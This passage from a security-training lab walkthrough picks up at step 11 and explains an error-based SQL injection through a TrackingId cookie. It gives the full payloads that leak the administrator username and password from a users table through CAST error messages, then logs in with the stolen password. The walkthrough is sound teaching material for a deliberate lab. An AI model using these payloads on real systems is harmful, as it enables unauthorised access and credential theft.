 11. Adapt your generic SELECT statement so that it retrieves usernames from the database:
TrackingId=ogAZZfxtOKUELbuJ' AND 1=CAST((SELECT username FROM users) AS int)--
12. Observe that you receive the initial error message again. Notice that your query now appears to be truncated due to a character
limit. As a result, the comment characters you added to fix up the query aren't included.
13. Delete the original value of the TrackingId cookie to free up some additional characters. Resend the request.
TrackingId=' AND 1=CAST((SELECT username FROM users) AS int)--
14. Notice that you receive a new error message, which appears to be generated by the database. This suggests that the query was
run properly, but you're still getting an error because it unexpectedly returned more than one row.
15. Modify the query to return only one row:
TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)--
16. Send the request. Observe that the error message now leaks the first username from the users table:
ERROR: invalid input syntax for type integer: "administrator"
17. Now that you know that the administrator is the first user in the table, modify the query once again to leak their password:
TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT 1) AS int)--
18. Log in as administrator using the stolen password to solve the lab.